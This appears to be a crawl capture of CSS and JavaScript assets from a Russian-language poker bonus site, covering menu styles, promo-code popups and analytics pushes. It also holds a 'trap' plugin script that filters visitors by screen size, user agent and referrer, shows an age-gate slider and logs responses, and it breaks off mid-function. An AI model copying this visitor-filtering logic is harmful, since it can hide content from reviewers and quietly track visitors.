0, 0.6);    background: white;}.mm-menu.mm-white .mm-buttonbar > * {    border-color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-white .mm-buttonbar > input:checked + label {    background: rgba(0, 0, 0, 0.6);    color: white;}.mm-menu.mm-white label.mm-check:before {    border-color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-white em.mm-counter {    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-footer {    border-color: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-header {    border-color: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-header .mm-prev:before, .mm-menu.mm-white .mm-header .mm-next:after, .mm-menu.mm-white .mm-header .mm-close:after {    border-color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-list li.mm-label > div > div {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-white .mm-search input {    background: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-white .mm-noresultsmsg {    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white label.mm-toggle {    background: rgba(0, 0, 0, 0.1);}.mm-menu.mm-white label.mm-toggle:before {    background: white;}.mm-menu.mm-white input.mm-toggle:checked ~ label.mm-toggle {    background: #4bd963;}html.mm-opened.mm-black .mm-page {    box-shadow: none;}.mm-menu.mm-black {    background: black;    color: rgba(255, 255, 255, 0.6);}.mm-menu.mm-black .mm-list > li:after {    border-color: rgba(255, 255, 255, 0.2);}.mm-menu.mm-black .mm-list > li > a.mm-subclose {    background: rgba(255, 255, 255, 0.25);    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-list > li > a.mm-subopen:after, .mm-menu.mm-black .mm-list > li > a.mm-subclose:before {    border-color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-list > li > a.mm-subopen:before {    border-color: rgba(255, 255, 255, 0.2);}.mm-menu.mm-black .mm-list > li.mm-selected > a:not(.mm-subopen), .mm-menu.mm-black .mm-list > li.mm-selected > span {    background: rgba(255, 255, 255, 0.25);}.mm-menu.mm-black .mm-list > li.mm-label {    background: rgba(255, 255, 255, 0.15);}.mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > a.mm-subopen, .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > ul {    background: rgba(255, 255, 255, 0.15);}.mm-menu.mm-black .mm-buttonbar {    border-color: rgba(255, 255, 255, 0.6);    background: black;}.mm-menu.mm-black .mm-buttonbar > * {    border-color: rgba(255, 255, 255, 0.6);}.mm-menu.mm-black .mm-buttonbar > input:checked + label {    background: rgba(255, 255, 255, 0.6);    color: black;}.mm-menu.mm-black label.mm-check:before {    border-color: rgba(255, 255, 255, 0.6);}.mm-menu.mm-black em.mm-counter {    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-footer {    border-color: rgba(255, 255, 255, 0.2);    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-header {    border-color: rgba(255, 255, 255, 0.2);    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-header .mm-prev:before, .mm-menu.mm-black .mm-header .mm-next:after, .mm-menu.mm-black .mm-header .mm-close:after {    border-color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-list li.mm-label > div > div {    background: rgba(255, 255, 255, 0.15);}.mm-menu.mm-black .mm-search input {    background: rgba(255, 255, 255, 0.3);    color: rgba(255, 255, 255, 0.6);}.mm-menu.mm-black .mm-noresultsmsg {    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black label.mm-toggle {    background: rgba(255, 255, 255, 0.2);}.mm-menu.mm-black label.mm-toggle:before {    background: black;}.mm-menu.mm-black input.mm-toggle:checked ~ label.mm-toggle {    background: #4bd963;}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/plugins/trap/assets/trap_modal.css?ver=6.3.6
body_size: 921
content:

html.with--no_scroll{
    overflow: hidden;
    margin-right: 17px;
}

.popup__layout {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    z-index: 1000;
    will-change: top;
    opacity: .75;
    visibility: visible;
    -webkit-transition: opacity 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;
    transition: opacity 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;
}

.popup__container {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-perspective: 600px;
    perspective: 600px;
    z-index: 1001;

    text-align: center;
    visibility: visible;
    overflow-y: scroll;

    padding: 50px 0;
}

.popup__container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.popup__body   {
    background-color: #fff;
    pointer-events: auto;
    position: relative;
    min-width: 380px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto 0 -3px;
    -webkit-transition: all 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;
    transition: all 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    padding: 45px;
 
    max-width: 600px;
}

.popup__close{
    position: absolute;
    font-size: 1.2rem;
    right: 0px;
    top: 0px;
    cursor: pointer;
    color: #fff;
    background-color:#22252D;
    width: 45px;
    height: 45px;
    border: 0;
}
.popup__close svg{
    width: 25px;
    height: 25px;
    fill: #fff;
}
.popup__close:hover{
    background-color:#F53338;
}
.popup__heading{
    font-size: 18px;
    line-height: 21px;
    margin: 0 0 12px;
    color: #000;
    font-weight: bold;
    text-align: center;
}

.promo__text{
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
}
.promo__image{
    max-width: 600px;
    margin-top: 30px;
    width: 100%;
}
@media (max-width: 768px) {
    .popup__container{
        padding: 20px;
    }
    .popup__body{
        min-width: auto;
    }
    .promo__image{
        max-width: 100%;
        margin-top: 10px;
    }
    html.with--no_scroll {
        margin-right: 0;
    }
}

.popup__heading {
    margin-bottom: 30px;
    font-size: 1.5em;
    border-bottom: solid rgba(36, 37, 38, 0.5) 1px;
    padding-bottom: 15px;
}




.modal-close {
    background: transparent;
    padding: 5px 10px;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
}

.btn-trap{
    display: block;
    text-decoration: none;
    border-radius: 5px;
    font-size: 18px;
    text-align: center;
    line-height: 36px;
    width: inherit;
    height: 40px;
    color: #fff;

    max-width: 200px;
    margin: 60px auto 0;
    position: relative;
    z-index: 1;

    font-size: 16px;
}
.btn-trap:hover{
    color: #fff; 
}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/plugins/pwa/style.css?ver=1761989265
body_size: 1276
content:
.pwa {
    position: fixed;
    bottom: 0;
    background: #fff;
    width: 100%;
    display: none;
    font-size: 12px;
    padding: 10px;
    z-index: 9999;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.25);
    color: #333!important;
}

.pwa__place-top{
    bottom: initial;
    top: 0;
}

.pwa-title {
    font-size: 14px;
    font-weight: bold;
    line-height: 17px;
    margin-bottom: 5px;
}

.pwa-content {
    display: flex;
}

.pwa-meta {
    margin-bottom: 5px;
}

.pwa-rating {
    font-weight: bold;
    color: #FAAB00;
    display: inline-block;
    padding-right: 5px;
}

.pwa-rating:before {
    display: inline-block;
    content: "" !important;
    background-image: url('[data-uri]');
    height: 10px;
    width: 12px;
}

.pwa-downloads {
    padding-left: 5px;
}

.pwa-description {
    width: 100%;
}

.pwa-desc {
    line-height: 14px;
}

.pwa-button-wrapper {
    display: flex;
    align-items: center;
    margin-left: 5px;
}

.pwa-button {
    font-size: 14px;
    padding: 8px 10px;
    line-height: 16px;
    color: #fff;
    background: linear-gradient(180deg, #F72A2A 0%, #FF0000 50.52%, #D60000 100%);
    border-radius: 3px;
}

.pwa-image {
    width: 50px;
    height: 50px;
    margin-right: 10px;
}

.pwa-close {
    display: block !important;
    content: "" !important;
    width: 9px;
    height: 9px;
    background-image: url('[data-uri]');
    color: #fff;
    position: absolute;
    right: 5px;
    top: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0
body_size: 4949
content:
//Lozad!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";    var g="undefined"!=typeof document&&document.documentMode,f={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=t.querySelector("img"),r=!1;null===e&&(e=document.createElement("img"),r=!0),g&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(e.alt=t.getAttribute("data-alt")),r&&t.append(e)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var a=t.children,o=void 0,i=0;i<=a.length-1;i++)(o=a[i].getAttribute("data-src"))&&(a[i].src=o);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var n=",";if(t.getAttribute("data-background-delimiter")&&(n=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(n).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var d=t.getAttribute("data-background-image-set").split(n),u=d[0].substr(0,d[0].indexOf(" "))||d[0]; u=-1===u.indexOf("url(")?"url("+u+")":u,1===d.length?t.style.backgroundImage=u:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+u+"; background-image: -webkit-image-set("+d+"); background-image: image-set("+d+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function A(t){t.setAttribute("data-loaded",!0)}var m=function(t){return"true"===t.getAttribute("data-loaded")},v=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)};return function(){var r,a,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=Object.assign({},f,t),i=e.root,n=e.rootMargin,d=e.threshold,u=e.load,g=e.loaded,s=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(s=new IntersectionObserver((r=u,a=g,function(t,e){t.forEach(function(t){(0<t.intersectionRatio||t.isIntersecting)&&(e.unobserve(t.target),m(t.target)||(r(t.target),A(t.target),a(t.target)))})}),{root:i,rootMargin:n,threshold:d}));for(var c,l=v(o,i),b=0;b<l.length;b++)(c=l[b]).getAttribute("data-placeholder-background")&&(c.style.background=c.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=v(o,i),e=0;e<t.length;e++)m(t[e])||(s?s.observe(t[e]):(u(t[e]),A(t[e]),g(t[e])))},triggerLoad:function(t){m(t)||(u(t),A(t),g(t))},observer:s}}});const observer = lozad(); // lazy loads elements with default selector as '.lozad'observer.observe();//Lozadfunction promoCopy() {    let copyCodes = document.querySelectorAll('.promocode-action');    if(copyCodes != null && copyCodes != undefined) {        copyCodes.forEach(function(item, index, items){            item.addEventListener('click', function(event){                event.preventDefault();                PopupPromo(item);            })        })    }}document.addEventListener('click', function(event) {    if ( event.target.closest('.promocode-action') || event.target.classList.contains('promocode-action') ) {        let item = ( event.target.classList.contains('promocode-action') ) ? event.target : event.target.closest('.promocode-action');        event.preventDefault();        PopupPromo(item);    }});function PopupPromo(item) {    if(!item.classList.contains('js__getpromo__single') && !item.classList.contains('promocode-action')) {        item = item.querySelector('.promocode-action');    }    if(!item.classList.contains('js__getpromo__single') && !item.classList.contains('promocode-action')) {        item = item.closest('.promocode-action');    }    let currentDate = new Date();    currentDate.setDate(currentDate.getDate() + 1);    let nextDay = String(currentDate.getDate()).padStart(2, '0') + '.' + String(currentDate.getMonth() + 1).padStart(2, '0') + '.' + currentDate.getFullYear();    let roomName = item.dataset.casinoname ?? '';    let bonusText = item.dataset.bonus_text ? ' на <span class="promo-popup-bonus_text">' + item.dataset.bonus_text + '</span>' : '';    let title = '';    let content = '<div class="promo-popup-box">' +        '<div class="promo-popup-item promo-popup-item__1"><div>Промокод <span class="promo-popup-code">' + item.getAttribute('data-promocode') + '</span> ' + bonusText + ' скопирован и действителен до ' + nextDay + '</div></div>' +        '<div class="promo-popup-item promo-popup-item__2"><div>Для активации бонуса введите промокод в специальное поле на сайте покер-рума ' + roomName + '</div></div>' +        '<div class="promo-popup-item promo-popup-item__3"><div>Найти актуальный адрес сайта можно в поисковых системах ' +        '<img src="/wp-content/themes/pokernet-child/images/yandex.svg" alt=""> ' +        'и <img src="/wp-content/themes/pokernet-child/images/google.svg" alt></div></div>' +        '</div>';    copyTextToClipboard(item.getAttribute('data-promocode'));    let p = item.getAttribute('data-promoimg');    let pt = ((item.getAttribute('data-promotime')) ? item.getAttribute('data-promotime') : 10);    let d = item.getAttribute('data-promoimg');    let dt = ((item.getAttribute('data-promotime')) ? item.getAttribute('data-promotime') : 10);    generatePopup(title, content, { p: p, pt: pt, d: d, dt: dt, close: true });    addGMData(item);}function addGMData(item) {    window.dataLayer.push({        'event': 'copycode',        'promocode': item.getAttribute('data-promocode'),        'brand': item.getAttribute('data-casinoname'),        'click': 1    });}var vw = window.innerWidth;function generatePopup(title, content, param = {}) {    let p = ((param.p) ? param.p : '');    let pt = ((param.pt) ? param.pt : '');    let d = ((param.d) ? param.d : '');    let dt = ((param.dt) ? param.dt : '');    let classes = ((param.classes) ? param.classes : '');    let close = ((param.close != undefined) ? param.close : true);    let img = ((vw > 768) ? d : p);    let time = '';    if ((pt != '') && (dt != '')) {        time = ((vw > 768) ? dt * 1000 : pt * 1000);    }    if (img != '')        content = '<p  class="promo__text">' + content + '</p>' + '<img src="' + img + '" alt="" class="promo__image">';    if (time != '')        var timer = 0;    var modal = document.createElement("div");    modal.setAttribute("id", "modal");    modal.setAttribute("class", "popup__modal " + classes);    let modal_bg = document.createElement("div");    modal_bg.setAttribute("class", "popup__layout");    let modal_container = document.createElement("div");    modal_container.setAttribute("class", "popup__container ");    let modal_body = document.createElement("div");    modal_body.setAttribute("class", "popup__body ");    /* Create title */    let modal_heading = document.createElement("div");    modal_heading.setAttribute("class", "popup__heading ");    modal_heading.innerHTML = title;    /*Create content*/    let modal_content = document.createElement("div");    modal_content.setAttribute("class", "popup__content ");    if (typeof content === 'string') {        modal_content.innerHTML = content;    } else {        modal_content.innerHTML = '';        modal_content.appendChild(content);    }    modal_container.appendChild(modal_body);    modal.appendChild(modal_bg);    modal.appendChild(modal_container);    modal_body.appendChild(modal_heading);    modal_body.appendChild(modal_content);    var root = document.getElementsByTagName('html')[0];    root.classList.add('with--no_scroll');    /*Close button*/    if (close == true) {        let modal_close = document.createElement("button");        modal_close.setAttribute("class", "popup__close ");        modal_body.appendChild(modal_close);        modal_container.onclick = function(event) {            if (event.target.className != 'popup__body' && event.target.closest('.popup__body') == null) {                closeModal();            }        };        modal_close.addEventListener("click", function() {            closeModal();        });    }    document.onkeydown = function(evt) {        evt = evt || window.event;        var isEscape = false;        if ("key" in evt) {            isEscape = (evt.key === "Escape" || evt.key === "Esc");        } else {            isEscape = (evt.keyCode === 27);        }        if (isEscape) {            closeModal();        }    };    document.body.appendChild(modal);    if (time != '') {        timer = window.setTimeout(function() {            closeModal();        }, time);    }    function closeModal() {        modal.parentNode.removeChild(modal);        root.classList.remove('with--no_scroll');        if (timer) {            clearTimeout(timer);            timer = 0;        }    }}function fallbackCopyTextToClipboard(text) {    var textArea = document.createElement("textarea");    textArea.value = text;    // Avoid scrolling to bottom    textArea.style.top = "0";    textArea.style.left = "0";    textArea.style.position = "fixed";    document.body.appendChild(textArea);    textArea.focus();    textArea.select();    try {        var successful = document.execCommand('copy');        var msg = successful ? 'successful' : 'unsuccessful';        console.log('Fallback: Copying text command was ' + msg);    } catch (err) {        console.error('Fallback: Oops, unable to copy', err);    }    document.body.removeChild(textArea);}function copyTextToClipboard(text) {    if (!navigator.clipboard) {        fallbackCopyTextToClipboard(text);        return;    }    navigator.clipboard.writeText(text).then(function() {    }, function(err) {    });}document.addEventListener("click", function(e){    if(e.target.classList.contains("faq__question")) {        e.preventDefault();        if(e.target.nextElementSibling.classList.contains('active')) {            e.target.nextElementSibling.classList.remove('active');        } else {            e.target.nextElementSibling.classList.add('active');        }    }});/*Check comment Email*/let commentForm = document.querySelector( '#commentform' );if(commentForm != null && commentForm != undefined) {    commentForm.addEventListener('submit', function(e) {        let EMAIL_REGEXP = /^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/iu;        let email = document.getElementById( 'email' ).value;        if(!EMAIL_REGEXP.test(email)) {            document.getElementById( 'email' ).style="border-color: red;";            e.preventDefault();        }    });}document.body.addEventListener('click', (event) => {    event.target.closest('.btn-subscribe') && pky_open_head_subscribe_modal();});// head subscribe modalfunction pky_open_head_subscribe_modal() {    let content = `        <img src="/wp-content/themes/pokernet-child/images/head-subscribe-modal.svg" class="head-subscribe-modal--img" width="264" height="168" alt="subscribe">        <form action="" method="POST" class="head-subscribe-modal--form subscribe-form">            <div class="subscribe-response"></div>            <input type="email" name="email" class="subscribe-input" placeholder="Ваш email" required="" autocomplete="off">            <button type="submit" class="btn-modal-subscribe">Играть</button>        </form>    `;    generatePopup('Подпишись на бонусы', content, { classes: 'popup__modal-subscribe', close: true } );    let formSubscribe = document.querySelector('.head-subscribe-modal--form.subscribe-form');    if ( formSubscribe ) {        initSubscribeForm( formSubscribe );    }}// Проверяем localStorage при загрузке страницыlet pkyHeadSubscribes = document.querySelectorAll('.btn-subscribe');pkyHeadSubscribes.forEach(pkyHeadSubscribe => {    console.log(localStorage.getItem('subscribeClosed'));    if (localStorage.getItem('subscribeClosed') === 'true') {        pkyHeadSubscribe.remove();    } else {        pkyHeadSubscribe.classList.add('show');    }});function initSubscribeForm( form ) {    form.addEventListener('submit', event => {        event.preventDefault();        let root = document.getElementsByTagName('html')[0];        let email = form.querySelector('.subscribe-input');        let emailPattern = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/i;        let responseBlock = form.querySelector('.subscribe-response');        if (email.value.search(emailPattern) === 0) {            fetch(cnArgs.ajaxUrl, {                method: 'POST',                headers: {                    'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8'                },                body: new URLSearchParams({                    action: 'subscriptionNew',                    email: email.value                })            })            .then(response => {                if (response.ok) {                    return response.json();                }            })            .then(data => {                if (data.msgCode == 1) {                    responseBlock.innerHTML = 'Вы уже подписаны на рассылку';                } else {                    responseBlock.innerHTML = 'Письмо отправлено, проверьте вашу почту';                }                setTimeout(() => {                    document.querySelector('.popup__modal-subscribe').remove();                    root.classList.remove('with--no_scroll');                }, 3000);            })            .catch(error => {                console.error('Возникла проблема:', error);            });        } else {            responseBlock.innerHTML = 'Неверный email';        }    });}

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/custom.js?ver=1
body_size: 2177
content:
jQuery(document).ready(function($) {	$('.main_text table ').wrap('<div class="table-responsive"></div>');	win_width= $(window).width();	$('[data-toggle="tooltip"]').tooltip();	 var $allVideos = $("iframe[src^='http://player.vimeo.com'], iframe[src^='https://player.vimeo.com'], iframe[src^='//player.vimeo.com'], iframe[src^='http://www.youtube.com'], iframe[src^='https://www.youtube.com'], iframe[src^='//www.youtube.com'], object, embed");	 var main_text_block= $(".main_text");	var new_width = $(main_text_block).width();		$allVideos.each(function() {		console.log($(this).width()+'-'+new_width);		if($(this).width()> new_width) {		  $(this)			.attr('data-aspectRatio', this.height / this.width)			.removeAttr('height')			.removeAttr('width');		}	});	$(window).resize(function() {	$allVideos.each(function() {		var $el = $(this);		if($el.attr('data-aspectRatio')) {			console.log('1');			$el.width(new_width).height(new_width * $el.attr('data-aspectRatio'));		}	});	}).resize();	$(window).resize(function(){		if((win_width<= 1200&& $(window).width()> 1200)|| (win_width> 1200&& $(window).width()<= 1200)) {			location.reload();		}	});	if(win_width < 1200){		$('#site_left_menu').css({'opacity': '1'});		$('.responsive_tabs').tabCollapse();		$(document).mouseup(function (e) {			var container = $("#menu-glavnoe-menyu").parent('nav');			if (container.has(e.target).length === 0 && $(container).hasClass('in')){				$('.navbar-toggle').click();			}		});		$("#site_left_menu").mmenu({			classes: 'mm-slide',			counters: {				add: true,				update: true			},			header: {				add: true,				update: true,				title: 'Меню сайта'			},			dragOpen: {				open: true			}		});		$('#site_main_menu').remove();	}	if(win_width > 1200) {		$('#click-menu').remove();		$('ul > .current-menu-item > a').each(function(){			active_text= $(this).html();			$(this).replaceWith('<span>'+active_text+'</span>');		});		$('#site_main_menu').css({'opacity': '1'});		$('#site_left_menu, #left_menu_call').remove();		$('#fixed_header').affix({			offset: {				top: 180			}		});	}	$('.carousel').carousel({	  interval: 6000	});	$('.single_articel').find('table').addClass('table table-striped table-condensed');	$('.search_form_button').click(function(){		if(!$('#searchform_head input').val().length) {			$('#searchform_head').toggleClass('head_form_active');		} else {			$('#searchform_head').submit();		}	});	$(document).click(function(event){		if (!$(event.target).closest(".search_form_button").length && !$(event.target).closest("#searchform_head").length) {			$('#searchform_head').removeClass('head_form_active');			$('#searchform_head input').val('');		}	});		 $('.smooth_scroll a[href^="#"], #toc_container a[href^="#"], #scroll_to_top_button').click(function() {		  var target = $(this).attr('href');		  $('html, body').animate({scrollTop: $(target).offset().top-120}, 500);		  return false;	 });	$('form[role="search"]').submit(function(event){		if(!$(this).find('input[type=text]').val().length){			$(this).find('input[type=text]').css({'border': '1px solid #FF0000'});			return false;		} else {			return true;		}	});	$('aside .widget_wysija:first').addClass('subscribe_widget');	switch(show_other_pos_num){		case 1:		case 3:		case 5:		case 6:			var show_other_pos_wrap= {'right': '-330px'}			var show_other_pos_wrap_show= {'right': '0px'}			var show_other_pos_butt= {'left': '-29px'}			var show_other_arrow= 'fa fa-angle-left';			var left_side_share_top= {'top': '35%'}			break		case 2:		case 4:			var show_other_pos_wrap= {'left': '-330px'}			var show_other_pos_wrap_show= {'left': '0px'}			var show_other_pos_butt= {'right': '-29px'}			var show_other_arrow= 'fa fa-angle-right';			var left_side_share_top= {'top': '20%'}			break	}	var show_other_block= $('#show_other');	var show_other_show= $('.show_other_show');	var show_other_close= $('.show_other_close');	$(show_other_block).css(show_other_pos_wrap).show();	$(show_other_show).css(show_other_pos_butt).show();	$(show_other_show).children('i').removeClass().addClass(show_other_arrow);	$('.left_side_share').css(left_side_share_top);	$(show_other_close).css(show_other_pos_butt);	$(show_other_close).click(function(){		$(this).hide();		$(show_other_show).show();		$(show_other_block).css(show_other_pos_wrap);		$.cookie('show_other_hide', 'hide');	});	$(show_other_show).click(function(){		$(this).hide();		$(show_other_close).show();		$(show_other_block).css(show_other_pos_wrap_show);	});	$(window).scroll(function(){		var aside_height= $('.main_text').outerHeight()- 600;		if($('#scroll_to_top_button').attr('data-show')){			var scroll_to_top_button_show= $('#scroll_to_top_button').attr('data-show');		} else {			var scroll_to_top_button_show= 500;		}		if($(this).scrollTop()> scroll_to_top_button_show){			$('#scroll_to_top_button').css({'opacity': '1'});		} else {			$('#scroll_to_top_button').css({'opacity': '0'});		}		if($(this).scrollTop()> aside_height){			if($.cookie('show_other_hide')!= 'hide') {				$(show_other_block).css(show_other_pos_wrap_show);				$(show_other_show).hide();				$(show_other_close).show();			}		} else {			$(show_other_block).css(show_other_pos_wrap);			$(show_other_show).show();			$(show_other_close).hide();		}	});});   //readyfunction addLink() {	var body_element = document.getElementsByTagName('body')[0];	var selection;	selection = window.getSelection();	var pagelink = "<br/>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";	var copytext = selection + pagelink;	var newdiv = document.createElement('div');	newdiv.style.position='absolute';	newdiv.style.left='-99999px';	body_element.appendChild(newdiv);	newdiv.innerHTML = copytext;	selection.selectAllChildren(newdiv);	window.setTimeout(function() {		body_element.removeChild(newdiv);	},0);}  document.oncopy = addLink;function left_side_share_pos() {	var left_side_share_left = jQuery('div.container').offset().left;	jQuery('.left_side_share').css({'left': left_side_share_left - 60 + 'px'});}

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=117958.1126834528
body_size: -434
content:
/* type light */
let _trap = 1;
const trapVW = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
const trapVH = Math.max(document.documentElement.clientHeight || 0, window.innerHeight || 0);
let referrer = document.referrer;
let ua = navigator.userAgent;
for (const prop in trapOptions.dvs) {
    if (trapOptions.dvs[prop][0] == trapVW && trapOptions.dvs[prop][1] == trapVH) _trap = 0;
}

if (_trap == 0) deleteCookie(trapOptions.name);

let results = getCookie(trapOptions.name);
if (results !== undefined) results = parseInt(results);
let modal = document.getElementById("modal_user");
let showModal = 0;
let checkUser;

let arrDisable = [
    '/activation/',
    '/reset/'
];
if (arrDisable.indexOf(window.location.pathname) != -1) {
    results = 2;
}

if (trapOptions.disableBrowser == 1) {
    results = 1;
}

if (trapOptions.disablePages.indexOf(window.location.pathname) != -1) {
    results = 1;
    setCookie(trapOptions.name, '0');
    checkUser = 1;
}

if (trapOptions.tkn != '' && ua.indexOf(trapOptions.tkn) != -1) {
    results = 1;
    setCookie(trapOptions.name, '0');
    checkUser = 1;
}

browserInfo = (function () {

    let tem;
    let M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
    if (/trident/i.test(M[1])) {
        tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
        return 'IE ' + (tem[1] || '');
    }
    if (M[1] === 'Chrome') {
        tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
        if (tem != null) return tem.slice(1).join(' ').replace('OPR', 'Opera');
    }
    M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
    if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
    return {
        name: M[0].toLowerCase(),
        version: Number(M[1])
    };
})();

if(trapOptions.excludeBrowserVersion[browserInfo.name]){
    if( trapOptions.excludeBrowserVersion[browserInfo.name].includes(browserInfo.version) && referrer == ''){
        results = 2;
        setCookie(trapOptions.name, '2');
        checkUser = 2;
    }
}

switch (results) {
    case undefined:

        let location = window.location.href;

        const trapData = new FormData();
        trapData.append('action', 'checkupUser');
        trapData.append('referrer', referrer);
        trapData.append('location', location);

        fetch(
            trapOptions.ajax_trap, {
                method: "POST",
                body: trapData,
            }
        )
            .then((response) => {
                return response.json();
            })
            .then((tdata) => {
                showModal = +tdata.data;
                switch (showModal) {
                    case 0:
                        loadGtm();
                        setCookie(trapOptions.name, '0');
                        checkUser = 1;
                        break;
                    case 1:
                        showTrapWindow();
                        break;
                    case 2:
                        setCookie(trapOptions.name, '2');
                        break;
                }
            });
        break;
    case 0:
    case 1:
        loadGtm();
        break;
    case 2:
        break;
}

function showTrapWindow() {
    let form, t;

    t = trapOptions.question;
    form = document.createElement("form");
    form.setAttribute("id", "iam18");
    form.innerHTML = "<div id=\"userSlider\"></div><a id=\"sendI18\" class=\"btn-trap\" href=\"javascript:;\">" + trapOptions.textButton + "</a>";

    trapPopup(t, form, {
        close: false
    });

    let slider = document.getElementById('userSlider');

    let pipFormats = {
        '0': trapOptions.answer[1],
        '50': trapOptions.answer[2],
        '100': trapOptions.answer[0]
    };
    let arrStart = [50, 0];
    let arrDirection = ['ltr', 'rtl'];

    noUiSlider.create(slider, {
        start: [arrayRandElement(arrStart)],
        step: 50,
        snap: true,
        connect: true,
        direction: arrayRandElement(arrDirection),
        range: {
            'min': 0,
            '50%': 50,
            'max': 100,
        },
        pips: {
            mode: 'values',
            values: [0, 50, 100],
            stepped: true,
            density: 3,
            format: {
                to: function (a) {
                    return pipFormats[a];
                }
            }
        },
    });

    function arrayRandElement(arr) {
        let rand = Math.floor(Math.random() * arr.length);
        return arr[rand];
    }

    document.addEventListener("click", function (event) {
        if (!event.target.closest('#sendI18')) return;
        let v = +slider.noUiSlider.get();
        console.log(v);
        checkTrap(v, slider);
    });
}

function checkTrap(v, slider) {
    if (v < 90) {
        let i = (getCookie('trapErr') == undefined ? 0 : getCookie('trapErr'));
        i = parseInt(i) + 1;
        setCookie('trapErr', i, {
            path: '/',
            'max-age': 300
        });

        trapLog('0');

        document.querySelector('#iam18').innerHTML = '<b>' + trapOptions.accessDenied + '</b>';
        document.querySelector('.popup__layout').style.opacity = '1';

        trapLog('3');

        if (i >= 5) {
            setCookie(trapOptions.name, '2', {
                path: '/',
                'max-age': 300
            });
            deleteCookie('trapErr');
        }
    } else {
        setTimeout(() => {
            let modal = document.getElementById('modal');
            modal.parentNode.removeChild(modal);
            let root = document.getElementsByTagName('html')[0];
            root.classList.remove('with--no_scroll');
        }, 500);
        setCookie(trapOptions.name, '1', {
            path: '/'
        });
        trapLog('1');
        loadGtm();
    }
}

/* close site */
window.onbeforeunload = function () {
    var t = getCookie(trapOptions.name);
    if (t === undefined) {
        trapLog(2);
    }
}

function trapLog(v) {
    const trapLogData = new FormData();
    trapLogData.append('action', 'trap_log');
    trapLogData.append('value', v);
    trapLogData.append('url', window.location.href);

